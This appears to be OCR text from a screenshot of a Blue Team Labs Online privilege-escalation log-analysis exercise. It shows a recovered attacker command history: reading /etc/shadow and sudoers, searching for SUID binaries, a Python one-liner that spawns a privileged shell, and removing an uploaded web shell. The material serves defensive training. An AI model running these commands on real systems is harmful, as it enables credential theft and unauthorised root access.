 1 2 3 4
3
11:04
arknet@kali: ~/Downloads/BTLO Log Analysis - Privilege Escalation
File Actions Edit View Help
Screenshot taken
View image
cat /etc/resolv.conf
iptables -L
lsof -i
tcpdump
last
cat /etc/sudoers
sudo -l
ls -ahlR /root/
ls -ahlR /home/
cat ~/.bashrc
cat ~/.profile
cat ~/.ssh/authorized_keys
ls -aRl /etc/ | awk '$1 ~ /^.*w.*/' 2>/dev/null
/bin/bash -i
cat /etc/fstab
cat /etc/passwd
cat /etc/shadow
find / -type f -user root -perm -4000 2>/dev/null
./usr/bin/python -c 'import os; os.execl("/bin/sh", "sh", "-p")'
rm /var/www/html/uploads/x.phtml
┌──(arknet㉿kali)-[~/Downloads/BTLO Log Analysis - Privilege Escalation]
└─$